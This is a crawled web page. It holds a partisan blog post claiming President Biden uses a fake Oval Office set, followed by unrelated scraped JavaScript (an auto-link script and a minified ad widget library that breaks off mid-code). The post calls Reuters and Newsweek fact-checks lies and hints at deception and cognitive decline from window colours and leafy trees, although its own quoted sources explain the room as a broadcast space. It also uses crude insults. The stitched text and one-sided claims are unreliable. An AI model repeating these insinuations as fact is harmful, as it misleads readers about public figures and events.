<p>So sad.</p>
<p>Here's another one:</p>
<p><img class="alignnone size-full wp-image-111845" src="https://welovetrump.com/wp-content/uploads/2022/01/Screen-Shot-2022-01-29-at-3.10.59-PM.png" alt="" width="1402" height="1396" /></p>
<p>Oh what do you know...more "Missing Context".</p>
<p>Friends, let me key you in on a little truth...</p>
<p>I'll translate this for you from Facebook-speak to Plain-English Truth.</p>
<p>Ready?</p>
<p>Missing Context = this is actually 100% true and even we can't BS enough to label it false so we're going to find some minor detail or idea we make up and claim that due to something that has 0.01% impact on the story it is "Missing Context".</p>
<p>Hope that helps.</p>
<p>But it's not just FakeBook and their propaganda...</p>
<p>Let's now go to <a href="https://www.reuters.com/article/factcheck-biden-white-house-set/fact-check-a-fake-set-was-not-created-for-bidens-covid-19-booster-shot-idUSL1N2R41KI">Reuters</a> who published this "fact check" back in October:</p>
<p><a href="https://www.reuters.com/article/factcheck-biden-white-house-set/fact-check-a-fake-set-was-not-created-for-bidens-covid-19-booster-shot-idUSL1N2R41KI"><img class="alignnone size-full wp-image-111849" src="https://welovetrump.com/wp-content/uploads/2022/01/Screen-Shot-2022-01-29-at-3.13.39-PM.png" alt="" width="1566" height="1390" /></a></p>
<p>Any rational human-being reading that report would conclude it must be fake news!</p>
<p><strong><em>See (says Normie Poindexter)....See!  I told you it was fake news that Biden was on a fake White House set!</em></strong></p>
<p>Except....keep reading.</p>
<p>Let's just skip down to the END of the article where they admit (1) he WAS in fact on a film set, and (2) it wasn't in the White House at all, it was in the Eisenhower Building!</p>
<p>Look:</p>
<p><a href="https://www.reuters.com/article/factcheck-biden-white-house-set/fact-check-a-fake-set-was-not-created-for-bidens-covid-19-booster-shot-idUSL1N2R41KI"><img class="alignnone size-full wp-image-111850" src="https://welovetrump.com/wp-content/uploads/2022/01/Screen-Shot-2022-01-29-at-3.15.41-PM.png" alt="" width="1584" height="790" /></a></p>
<p>Compare that first section with the last section...</p>
<p>Even within their own article they are caught lying!</p>
<p>And yet these bastards hold themselves out as Fact-Checkers.</p>
<p>GIVE ME A BREAK!</p>
<p>I've had massive dumps in a toilet that hold more truth that your garbage fact checks.</p>
<p>But I digress...</p>
<p>Let's get back to the story and advance the ball because the Fake Set was just used again!</p>
<p>Here is the new photo released by the White House which they claim is a photo of his call with Ukrainian President Zelensky:</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">I spoke with Ukrainian President Zelenskyy to discuss our coordinated diplomatic efforts and reaffirm our support for Ukraine’s sovereignty and territorial integrity. We will respond decisively — along with our Allies and partners — if Russia further invades Ukraine. <a href="https://t.co/hRaUIxyxCd">pic.twitter.com/hRaUIxyxCd</a></p>
<p>&mdash; President Biden (@POTUS) <a href="https://twitter.com/POTUS/status/1486868520910610441?ref_src=twsrc%5Etfw">January 28, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>Yes, note that is the official Twitter account.</p>
<p>Notice anything weird?</p>
<p>It's those weird cartoonish colorized windows again!</p>
<p>And what do we see outside them?</p>
<p>TREES WITH LEAVES!</p>
<p>Of course, I don't need to tell you that it's winter in D.C. and no trees have green leaves on them right now.</p>
<p>But just in case, here are two photos from live feeds of the White House taken today and yesterday:</p>
<p><img class="alignnone size-full wp-image-111846" src="https://welovetrump.com/wp-content/uploads/2022/01/white-house-at-night.png" alt="" width="1356" height="698" /> <img class="alignnone size-full wp-image-111847" src="https://welovetrump.com/wp-content/uploads/2022/01/white-house-camera.png" alt="" width="2096" height="1616" /></p>
<p>Right, no leaves.</p>
<p>Winter time.</p>
<p>Why in the world would you need to build a FAKE OVAL OFFICE set?</p>
<p>The obvious answer is because you don't have access to the genuine article.</p>
<p>Make of that what you will.</p>
<p>Follow up question: why do they KEEP doing it?</p>
<p>My theory is when they did it the first time, they never thought they would get caught.</p>
<p>We were one of the first to notice and start asking questions, so we take pride in being on the front end of this story.</p>
<p>After they were caught, I think they had two choices:  (1) lie about it and claim it didn't happen, or (2) embrace it and keep doing it and pretend like it was intentional.</p>
<p>They clearly went with Choice #2.</p>
<p>Even <a href="https://www.newsweek.com/why-white-house-built-fake-oval-office-joe-biden-1636616">Newsweek</a> was brought in to carry water for the second option.</p>
<p>Check out this load of propaganda they published trying to explain why they just HAD to create a Fake Oval Office:</p>
<blockquote><p><strong>Why was a fake Oval Office built?</strong></p>
<p>The event space is being used for White House events that are being broadcast. The area is bigger than the actual Oval Office, and provides an area for journalists.</p>
<p>Martha Kumar, director of the White House Transition Project explained that this room in the Eisenhower Executive Office Building is being used more regularly due to it being more accessible.</p>
<p>Previously, the room known as Room 450 was used for such media events.</p>
<p>"You have to slug your way up flights of stairs because the small elevators would hold only a limited number of people," Kimar explained to the Washington Examiner.</p>
<p>"That means you often had to walk. White House staff, as well as presidents, would have to make their way there, too, though they had the luxury of an elevator. With its easy access, the South Court site was welcomed by all."</p>
<p>While former White House events director Josh King explained that the use of the new area is down to "PoliOptics."</p>
<p>"Every week in Washington has an element of theater and stagecraft, one side or another working to take full advantage of visual storytelling," King told the newspaper.</p>
<p>"Presidents can fly on Air Force One across the country—or even around the world—for a photo worthy to print on the top of the fold of U.S. newspapers."</p>
<p>King said that the South Court Auditorium is usually a "generic, stadium-style meeting room with four or five rows of seats; space in the back of the room for cameras sitting on tripods; a small buffer area in front of the stage for still photographers to capture the key moment; and handy backstage doors for easy ingress and egress by the principals."</p></blockquote>
<p>LOL, ok thanks Newsweek.</p>
<p>Got it...they just had to create a Fake Set because the other one had too many stairs!</p>
<p>How long did it take to come up with that line of BS and how many people sat around a table spitballing ideas until you decided that was the best one to run with?</p>
<p>Maybe I'm being too tough.</p>
<p>Maybe it's true!</p>
<p>I'll turn it over to you....what do YOU think?</p>
<h2>WATCH: A Glimpse Into Biden's Fake White House Set</h2>
<p>Why does he even have this thing?</p>
<p>Many theories abound, but there can only really be a handful of logical reasons why someone would need a fake staged set to mimic the real thing...</p>
<p>Stephen Miller claims that it is a set built around the use of a teleprompter.</p>
<p>I too think that it has something to do with Biden's reported <a href="https://welovetrump.com/2022/02/09/nearly-40-gop-lawmakers-demand-that-biden-take-cognitive-exam/" target="_blank" rel="noopener">cognitive decline</a>, but I am not sure if the teleprompter is the <em>exact</em> reason.</p>
<p>Let's take a look, and let us know what you think the deal is behind this creepy staged set:</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">I’m never speechless but this is insane! Can you imagine if Trump had a little stage set built for him to mimic the White House?
President Trump worked in the real White House took hard questions &amp; didn’t use sticky notes! Shame on the media for keeping it silent. @Thatdoll86 <a href="https://t.co/NyHL3vOSIk">pic.twitter.com/NyHL3vOSIk</a></p>
<p>&mdash; Sara (@skb_sara) <a href="https://twitter.com/skb_sara/status/1509906033011048449?ref_src=twsrc%5Etfw">April 1, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">The reason Biden uses this bizarre virtual set for televised meetings—and not an actual room like East Room, Cabinet, Oval, Roosevelt, Sit Room, etc.—is because it allows him to read a script directly from a face-on monitor (&amp; w/out teleprompter glass that can be seen on camera). <a href="https://t.co/Uc4Ly9kL7T">https://t.co/Uc4Ly9kL7T</a></p>
<p>&mdash; Stephen Miller (@StephenM) <a href="https://twitter.com/StephenM/status/1445852795513360385?ref_src=twsrc%5Etfw">October 6, 2021</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p><a href="https://nypost.com/2021/10/07/president-biden-mocked-over-fake-white-house-set/" target="_blank" rel="noopener">The New York Post</a> comments:</p>
<blockquote><p><em>Twitter erupted after Biden was spotted sitting in front of the digital projection window on Wednesday as he held a meeting with business leaders and CEOs on the need to raise the debt ceiling.</em></p>
<p><em>Some ridiculed Biden for using a “literal game show set” as president, while others accused him of deliberately trying to deceive Americans into thinking he was in the White House.</em></p>
<p>&nbsp;</p></blockquote>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">Biden, 79, uses &#39;cheat sheets&#39; to answer press questions on his &#39;unscripted&#39; call for Putin to be ousted in Russia</p>
<p>No one has yet provided a good explanation as to why the Biden administration has a stage set of the White House in a studio across the street from the real WH</p>
<p>&mdash; Gordon 💥🇺🇸💥🇮🇱 (@StopTheCoup2020) <a href="https://twitter.com/StopTheCoup2020/status/1508814197819379717?ref_src=twsrc%5Etfw">March 29, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>https://twitter.com/DBark46107258/status/1509627433296674832</p>
<p><a href="https://www.foxnews.com/politics/truman-show-presidency-biden-ridiculed-for-using-fake-white-house-set" target="_blank" rel="noopener">Fox News</a> states:</p>
<blockquote><p><em>The video set, which was constructed across from the White House in the South Court Auditorium in the Eisenhower Executive Office Building, is used by Biden for video conferences and events broadcast online. Featuring professional monitors and lighting.</em></p></blockquote>


--- FILE ---
content_type: application/javascript
request_url: https://wltreport.com/wp-content/themes/boombox-child/link-tags.js?ver=1.017
body_size: 514
content:
(function() {

    function autoLinkContent(container = document.querySelector('.s-post-content')) {
        if (!container || !window.tagData) return;

        const tags = window.tagData.tags || {};
        const exclude = new Set(window.tagData.exclude || []);
        const maxLinks = 5;
        const linked = new Set();
        let linkCount = 0;
        let lastLinkedParagraph = -1;
        let paragraphIndex = 0;

        // Build frequency map — relevance weighting
        const freq = {};
        const textContent = container.innerText.toLowerCase();
        Object.keys(tags).forEach(tag => {
            if (!exclude.has(tag)) {
                const count = (textContent.match(new RegExp(`\\b${tag.toLowerCase().replace(/[.*+?^${}()|[\]\\]/g, "\\$&")}\\b`, "g")) || []).length;
                if (count > 0) freq[tag] = count;
            }
        });

        const orderedTags = Object.entries(freq)
            .sort((a,b) => b[1] - a[1])
            .map(([tag]) => ({
                tag,
                regex: new RegExp(`\\b${tag.replace(/[.*+?^${}()|[\]\\]/g, "\\$&")}\\b`, "i"),
                url: tags[tag]
            }));

        if (orderedTags.length === 0) return;

        const walker = document.createTreeWalker(
            container,
            NodeFilter.SHOW_TEXT,
            {
                acceptNode(node) {
                    if (!node.nodeValue.trim()) return NodeFilter.FILTER_REJECT;
                    const p = node.parentNode.nodeName;
                    if (["A","EM","STRONG"].includes(p)) return NodeFilter.FILTER_REJECT;
                    return NodeFilter.FILTER_ACCEPT;
                }
            }
        );

        function processNext() {
            if (linkCount >= maxLinks) return;
            const node = walker.nextNode();
            if (!node) return;

            // NEW — detect paragraph by ancestor walk
            let ancestor = node.parentNode;
            let isParagraph = false;
            while (ancestor && ancestor !== container) {
                if (/^(P|DIV|BR|H[1-6]|BLOCKQUOTE)$/i.test(ancestor.nodeName)) {
                    isParagraph = true;
                    break;
                }
                ancestor = ancestor.parentNode;
            }
            if (isParagraph) paragraphIndex++;

            const canLinkThisParagraph = (paragraphIndex !== lastLinkedParagraph);

            if (canLinkThisParagraph) {
                let text = node.nodeValue;
                for (const obj of orderedTags) {
                    if (linkCount >= maxLinks) break;
                    if (linked.has(obj.tag)) continue;

                    if (obj.regex.test(text)) {
                        linked.add(obj.tag);
                        linkCount++;
                        lastLinkedParagraph = paragraphIndex;
                        const frag = document.createRange().createContextualFragment(
                            text.replace(obj.regex, `<a href="${obj.url}" class="auto-tag-link">$&</a>`)
                        );
                        node.parentNode.replaceChild(frag, node);
                        break;
                    }
                }
            }

            requestIdleCallback(processNext);
        }

        requestIdleCallback(processNext);
    }

    document.addEventListener("DOMContentLoaded", () => autoLinkContent());
    window.applyAutoLinks = autoLinkContent;

})();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://widget.adcovery.com/script/13539
body_size: 39846
content:
document.getElementsByTagName=HTMLDocument.prototype.getElementsByTagName;(function(e,t){"use strict";function n(e){var t=e.length,n=st.type(e);return st.isWindow(e)?!1:1===e.nodeType&&t?!0:"array"===n||"function"!==n&&(0===t||"number"==typeof t&&t>0&&t-1 in e)}function r(e){var t=Tt[e]={};return st.each(e.match(lt)||[],function(e,n){t[n]=!0}),t}function i(e,n,r,i){if(st.acceptData(e)){var o,a,s=st.expando,u="string"==typeof n,l=e.nodeType,c=l?st.cache:e,f=l?e[s]:e[s]&&s;if(f&&c[f]&&(i||c[f].data)||!u||r!==t)return f||(l?e[s]=f=K.pop()||st.guid++:f=s),c[f]||(c[f]={},l||(c[f].toJSON=st.noop)),("object"==typeof n||"function"==typeof n)&&(i?c[f]=st.extend(c[f],n):c[f].data=st.extend(c[f].data,n)),o=c[f],i||(o.data||(o.data={}),o=o.data),r!==t&&(o[st.camelCase(n)]=r),u?(a=o[n],null==a&&(a=o[st.camelCase(n)])):a=o,a}}function o(e,t,n){if(st.acceptData(e)){var r,i,o,a=e.nodeType,u=a?st.cache:e,l=a?e[st.expando]:st.expando;if(u[l]){if(t&&(r=n?u[l]:u[l].data)){st.isArray(t)?t=t.concat(st.map(t,st.camelCase)):t in r?t=[t]:(t=st.camelCase(t),t=t in r?[t]:t.split(" "));for(i=0,o=t.length;o>i;i++)delete r[t[i]];if(!(n?s:st.isEmptyObject)(r))return}(n||(delete u[l].data,s(u[l])))&&(a?st.cleanData([e],!0):st.support.deleteExpando||u!=u.window?delete u[l]:u[l]=null)}}}function a(e,n,r){if(r===t&&1===e.nodeType){var i="data-"+n.replace(Nt,"-$1").toLowerCase();if(r=e.getAttribute(i),"string"==typeof r){try{r="true"===r?!0:"false"===r?!1:"null"===r?null:+r+""===r?+r:wt.test(r)?st.parseJSON(r):r}catch(o){}st.data(e,n,r)}else r=t}return r}function s(e){var t;for(t in e)if(("data"!==t||!st.isEmptyObject(e[t]))&&"toJSON"!==t)return!1;return!0}function u(){return!0}function l(){return!1}function c(e,t){do e=e[t];while(e&&1!==e.nodeType);return e}function f(e,t,n){if(t=t||0,st.isFunction(t))return st.grep(e,function(e,r){var i=!!t.call(e,r,e);return i===n});if(t.nodeType)return st.grep(e,function(e){return e===t===n});if("string"==typeof t){var r=st.grep(e,function(e){return 1===e.nodeType});if(Wt.test(t))return st.filter(t,r,!n);t=st.filter(t,r)}return st.grep(e,function(e){return st.inArray(e,t)>=0===n})}function p(e){var t=zt.split("|"),n=e.createDocumentFragment();if(n.createElement)for(;t.length;)n.createElement(t.pop());return n}function d(e,t){return e.getElementsByTagName(t)[0]||e.appendChild(e.ownerDocument.createElement(t))}function h(e){var t=e.getAttributeNode("type");return e.type=(t&&t.specified)+"/"+e.type,e}function g(e){var t=nn.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function m(e,t){for(var n,r=0;null!=(n=e[r]);r++)st._data(n,"globalEval",!t||st._data(t[r],"globalEval"))}function y(e,t){if(1===t.nodeType&&st.hasData(e)){var n,r,i,o=st._data(e),a=st._data(t,o),s=o.events;if(s){delete a.handle,a.events={};for(n in s)for(r=0,i=s[n].length;i>r;r++)st.event.add(t,n,s[n][r])}a.data&&(a.data=st.extend({},a.data))}}function v(e,t){var n,r,i;if(1===t.nodeType){if(n=t.nodeName.toLowerCase(),!st.support.noCloneEvent&&t[st.expando]){r=st._data(t);for(i in r.events)st.removeEvent(t,i,r.handle);t.removeAttribute(st.expando)}"script"===n&&t.text!==e.text?(h(t).text=e.text,g(t)):"object"===n?(t.parentNode&&(t.outerHTML=e.outerHTML),st.support.html5Clone&&e.innerHTML&&!st.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):"input"===n&&Zt.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):"option"===n?t.defaultSelected=t.selected=e.defaultSelected:("input"===n||"textarea"===n)&&(t.defaultValue=e.defaultValue)}}function b(e,n){var r,i,o=0,a=e.getElementsByTagName!==t?e.getElementsByTagName(n||"*"):e.querySelectorAll!==t?e.querySelectorAll(n||"*"):t;if(!a)for(a=[],r=e.childNodes||e;null!=(i=r[o]);o++)!n||st.nodeName(i,n)?a.push(i):st.merge(a,b(i,n));return n===t||n&&st.nodeName(e,n)?st.merge([e],a):a}function x(e){Zt.test(e.type)&&(e.defaultChecked=e.checked)}function T(e,t){if(t in e)return t;for(var n=t.charAt(0).toUpperCase()+t.slice(1),r=t,i=Nn.length;i--;)if(t=Nn[i]+n,t in e)return t;return r}function w(e,t){return e=t||e,"none"===st.css(e,"display")||!st.contains(e.ownerDocument,e)}function N(e,t){for(var n,r=[],i=0,o=e.length;o>i;i++)n=e[i],n.style&&(r[i]=st._data(n,"olddisplay"),t?(r[i]||"none"!==n.style.display||(n.style.display=""),""===n.style.display&&w(n)&&(r[i]=st._data(n,"olddisplay",S(n.nodeName)))):r[i]||w(n)||st._data(n,"olddisplay",st.css(n,"display")));for(i=0;o>i;i++)n=e[i],n.style&&(t&&"none"!==n.style.display&&""!==n.style.display||(n.style.display=t?r[i]||"":"none"));return e}function C(e,t,n){var r=mn.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function k(e,t,n,r,i){for(var o=n===(r?"border":"content")?4:"width"===t?1:0,a=0;4>o;o+=2)"margin"===n&&(a+=st.css(e,n+wn[o],!0,i)),r?("content"===n&&(a-=st.css(e,"padding"+wn[o],!0,i)),"margin"!==n&&(a-=st.css(e,"border"+wn[o]+"Width",!0,i))):(a+=st.css(e,"padding"+wn[o],!0,i),"padding"!==n&&(a+=st.css(e,"border"+wn[o]+"Width",!0,i)));return a}function E(e,t,n){var r=!0,i="width"===t?e.offsetWidth:e.offsetHeight,o=ln(e),a=st.support.boxSizing&&"border-box"===st.css(e,"boxSizing",!1,o);if(0>=i||null==i){if(i=un(e,t,o),(0>i||null==i)&&(i=e.style[t]),yn.test(i))return i;r=a&&(st.support.boxSizingReliable||i===e.style[t]),i=parseFloat(i)||0}return i+k(e,t,n||(a?"border":"content"),r,o)+"px"}function S(e){var t=V,n=bn[e];return n||(n=A(e,t),"none"!==n&&n||(cn=(cn||st("<iframe frameborder='0' width='0' height='0'/>").css("cssText","display:block !important")).appendTo(t.documentElement),t=(cn[0].contentWindow||cn[0].contentDocument).document,t.write("<!doctype html><html><body>"),t.close(),n=A(e,t),cn.detach()),bn[e]=n),n}function A(e,t){var n=st(t.createElement(e)).appendTo(t.body),r=st.css(n[0],"display");return n.remove(),r}function j(e,t,n,r){var i;if(st.isArray(t))st.each(t,function(t,i){n||kn.test(e)?r(e,i):j(e+"["+("object"==typeof i?t:"")+"]",i,n,r)});else if(n||"object"!==st.type(t))r(e,t);else for(i in t)j(e+"["+i+"]",t[i],n,r)}function D(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(lt)||[];if(st.isFunction(n))for(;r=o[i++];)"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function L(e,n,r,i){function o(u){var l;return a[u]=!0,st.each(e[u]||[],function(e,u){var c=u(n,r,i);return"string"!=typeof c||s||a[c]?s?!(l=c):t:(n.dataTypes.unshift(c),o(c),!1)}),l}var a={},s=e===$n;return o(n.dataTypes[0])||!a["*"]&&o("*")}function H(e,n){var r,i,o=st.ajaxSettings.flatOptions||{};for(r in n)n[r]!==t&&((o[r]?e:i||(i={}))[r]=n[r]);return i&&st.extend(!0,e,i),e}function M(e,n,r){var i,o,a,s,u=e.contents,l=e.dataTypes,c=e.responseFields;for(o in c)o in r&&(n[c[o]]=r[o]);for(;"*"===l[0];)l.shift(),i===t&&(i=e.mimeType||n.getResponseHeader("Content-Type"));if(i)for(o in u)if(u[o]&&u[o].test(i)){l.unshift(o);break}if(l[0]in r)a=l[0];else{for(o in r){if(!l[0]||e.converters[o+" "+l[0]]){a=o;break}s||(s=o)}a=a||s}return a?(a!==l[0]&&l.unshift(a),r[a]):t}function q(e,t){var n,r,i,o,a={},s=0,u=e.dataTypes.slice(),l=u[0];if(e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u[1])for(n in e.converters)a[n.toLowerCase()]=e.converters[n];for(;i=u[++s];)if("*"!==i){if("*"!==l&&l!==i){if(n=a[l+" "+i]||a["* "+i],!n)for(r in a)if(o=r.split(" "),o[1]===i&&(n=a[l+" "+o[0]]||a["* "+o[0]])){n===!0?n=a[r]:a[r]!==!0&&(i=o[0],u.splice(s--,0,i));break}if(n!==!0)if(n&&e["throws"])t=n(t);else try{t=n(t)}catch(c){return{state:"parsererror",error:n?c:"No conversion from "+l+" to "+i}}}l=i}return{state:"success",data:t}}function _(){try{return new e.XMLHttpRequest}catch(t){}}function F(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}function O(){return setTimeout(function(){Qn=t}),Qn=st.now()}function B(e,t){st.each(t,function(t,n){for(var r=(rr[t]||[]).concat(rr["*"]),i=0,o=r.length;o>i;i++)if(r[i].call(e,t,n))return})}function P(e,t,n){var r,i,o=0,a=nr.length,s=st.Deferred().always(function(){delete u.elem}),u=function(){if(i)return!1;for(var t=Qn||O(),n=Math.max(0,l.startTime+l.duration-t),r=n/l.duration||0,o=1-r,a=0,u=l.tweens.length;u>a;a++)l.tweens[a].run(o);return s.notifyWith(e,[l,o,n]),1>o&&u?n:(s.resolveWith(e,[l]),!1)},l=s.promise({elem:e,props:st.extend({},t),opts:st.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:Qn||O(),duration:n.duration,tweens:[],createTween:function(t,n){var r=st.Tween(e,l.opts,t,n,l.opts.specialEasing[t]||l.opts.easing);return l.tweens.push(r),r},stop:function(t){var n=0,r=t?l.tweens.length:0;if(i)return this;for(i=!0;r>n;n++)l.tweens[n].run(1);return t?s.resolveWith(e,[l,t]):s.rejectWith(e,[l,t]),this}}),c=l.props;for(R(c,l.opts.specialEasing);a>o;o++)if(r=nr[o].call(l,e,c,l.opts))return r;return B(l,c),st.isFunction(l.opts.start)&&l.opts.start.call(e,l),st.fx.timer(st.extend(u,{elem:e,anim:l,queue:l.opts.queue})),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always)}function R(e,t){var n,r,i,o,a;for(n in e)if(r=st.camelCase(n),i=t[r],o=e[n],st.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),a=st.cssHooks[r],a&&"expand"in a){o=a.expand(o),delete e[r];for(n in o)n in e||(e[n]=o[n],t[n]=i)}else t[r]=i}function W(e,t,n){var r,i,o,a,s,u,l,c,f,p=this,d=e.style,h={},g=[],m=e.nodeType&&w(e);n.queue||(c=st._queueHooks(e,"fx"),null==c.unqueued&&(c.unqueued=0,f=c.empty.fire,c.empty.fire=function(){c.unqueued||f()}),c.unqueued++,p.always(function(){p.always(function(){c.unqueued--,st.queue(e,"fx").length||c.empty.fire()})})),1===e.nodeType&&("height"in t||"width"in t)&&(n.overflow=[d.overflow,d.overflowX,d.overflowY],"inline"===st.css(e,"display")&&"none"===st.css(e,"float")&&(st.support.inlineBlockNeedsLayout&&"inline"!==S(e.nodeName)?d.zoom=1:d.display="inline-block")),n.overflow&&(d.overflow="hidden",st.support.shrinkWrapBlocks||p.done(function(){d.overflow=n.overflow[0],d.overflowX=n.overflow[1],d.overflowY=n.overflow[2]}));for(r in t)if(o=t[r],Zn.exec(o)){if(delete t[r],u=u||"toggle"===o,o===(m?"hide":"show"))continue;g.push(r)}if(a=g.length){s=st._data(e,"fxshow")||st._data(e,"fxshow",{}),"hidden"in s&&(m=s.hidden),u&&(s.hidden=!m),m?st(e).show():p.done(function(){st(e).hide()}),p.done(function(){var t;st._removeData(e,"fxshow");for(t in h)st.style(e,t,h[t])});for(r=0;a>r;r++)i=g[r],l=p.createTween(i,m?s[i]:0),h[i]=s[i]||st.style(e,i),i in s||(s[i]=l.start,m&&(l.end=l.start,l.start="width"===i||"height"===i?1:0))}}function $(e,t,n,r,i){return new $.prototype.init(e,t,n,r,i)}function I(e,t){var n,r={height:e},i=0;for(t=t?1:0;4>i;i+=2-t)n=wn[i],r["margin"+n]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function z(e){return st.isWindow(e)?e:9===e.nodeType?e.defaultView||e.parentWindow:!1}var X,U,V=e.document,Y=e.location,J=e.__sh,G=e.$,Q={},K=[],Z="1.9.0",et=K.concat,tt=K.push,nt=K.slice,rt=K.indexOf,it=Q.toString,ot=Q.hasOwnProperty,at=Z.trim,st=function(e,t){return new st.fn.init(e,t,X)},ut=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,lt=/\S+/g,ct=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,ft=/^(?:(<[\w\W]+>)[^>]*|#([\w-]*))$/,pt=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,dt=/^[\],:{}\s]*$/,ht=/(?:^|:|,)(?:\s*\[)+/g,gt=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,mt=/"[^"\\\r\n]*"|true|false|null|-?(?:\d+\.|)\d+(?:[eE][+-]?\d+|)/g,yt=/^-ms-/,vt=/-([\da-z])/gi,bt=function(e,t){return t.toUpperCase()},xt=function(){V.addEventListener?(V.removeEventListener("DOMContentLoaded",xt,!1),st.ready()):"complete"===V.readyState&&(V.detachEvent("onreadystatechange",xt),st.ready())};st.fn=st.prototype={__sh:Z,constructor:st,init:function(e,n,r){var i,o;if(!e)return this;if("string"==typeof e){if(i="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&e.length>=3?[null,e,null]:ft.exec(e),!i||!i[1]&&n)return!n||n.__sh?(n||r).find(e):this.constructor(n).find(e);if(i[1]){if(n=n instanceof st?n[0]:n,st.merge(this,st.parseHTML(i[1],n&&n.nodeType?n.ownerDocument||n:V,!0)),pt.test(i[1])&&st.isPlainObject(n))for(i in n)st.isFunction(this[i])?this[i](n[i]):this.attr(i,n[i]);return this}if(o=V.getElementById(i[2]),o&&o.parentNode){if(o.id!==i[2])return r.find(e);this.length=1,this[0]=o}return this.context=V,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):st.isFunction(e)?r.ready(e):(e.selector!==t&&(this.selector=e.selector,this.context=e.context),st.makeArray(e,this))},selector:"",length:0,size:function(){return this.length},toArray:function(){return nt.call(this)},get:function(e){return null==e?this.toArray():0>e?this[this.length+e]:this[e]},pushStack:function(e){var t=st.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e,t){return st.each(this,e,t)},ready:function(e){return st.ready.promise().done(e),this},slice:function(){return this.pushStack(nt.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(0>e?t:0);return this.pushStack(n>=0&&t>n?[this[n]]:[])},map:function(e){return this.pushStack(st.map(this,function(t,n){return e.call(t,n,t)}))},end:function(){return this.prevObject||this.constructor(null)},push:tt,sort:[].sort,splice:[].splice},st.fn.init.prototype=st.fn,st.extend=st.fn.extend=function(){var e,n,r,i,o,a,s=arguments[0]||{},u=1,l=arguments.length,c=!1;for("boolean"==typeof s&&(c=s,s=arguments[1]||{},u=2),"object"==typeof s||st.isFunction(s)||(s={}),l===u&&(s=this,--u);l>u;u++)if(null!=(e=arguments[u]))for(n in e)r=s[n],i=e[n],s!==i&&(c&&i&&(st.isPlainObject(i)||(o=st.isArray(i)))?(o?(o=!1,a=r&&st.isArray(r)?r:[]):a=r&&st.isPlainObject(r)?r:{},s[n]=st.extend(c,a,i)):i!==t&&(s[n]=i));return s},st.extend({noConflict:function(t){return e.$===st&&(e.$=G),t&&e.__sh===st&&(e.__sh=J),st},isReady:!1,readyWait:1,holdReady:function(e){e?st.readyWait++:st.ready(!0)},ready:function(e){if(e===!0?!--st.readyWait:!st.isReady){if(!V.body)return setTimeout(st.ready);st.isReady=!0,e!==!0&&--st.readyWait>0||(U.resolveWith(V,[st]),st.fn.trigger&&st(V).trigger("ready").off("ready"))}},isFunction:function(e){return"function"===st.type(e)},isArray:Array.isArray||function(e){return"array"===st.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?Q[it.call(e)]||"object":typeof e},isPlainObject:function(e){if(!e||"object"!==st.type(e)||e.nodeType||st.isWindow(e))return!1;try{if(e.constructor&&!ot.call(e,"constructor")&&!ot.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(n){return!1}var r;for(r in e);return r===t||ot.call(e,r)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},error:function(e){throw Error(e)},parseHTML:function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||V;var r=pt.exec(e),i=!n&&[];return r?[t.createElement(r[1])]:(r=st.buildFragment([e],t,i),i&&st(i).remove(),st.merge([],r.childNodes))},parseJSON:function(n){return e.JSON&&e.JSON.parse?e.JSON.parse(n):null===n?n:"string"==typeof n&&(n=st.trim(n),n&&dt.test(n.replace(gt,"@").replace(mt,"]").replace(ht,"")))?Function("return "+n)():(st.error("Invalid JSON: "+n),t)},parseXML:function(n){var r,i;if(!n||"string"!=typeof n)return null;try{e.DOMParser?(i=new DOMParser,r=i.parseFromString(n,"text/xml")):(r=new ActiveXObject("Microsoft.XMLDOM"),r.async="false",r.loadXML(n))}catch(o){r=t}return r&&r.documentElement&&!r.getElementsByTagName("parsererror").length||st.error("Invalid XML: "+n),r},noop:function(){},globalEval:function(t){t&&st.trim(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(yt,"ms-").replace(vt,bt)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t,r){var 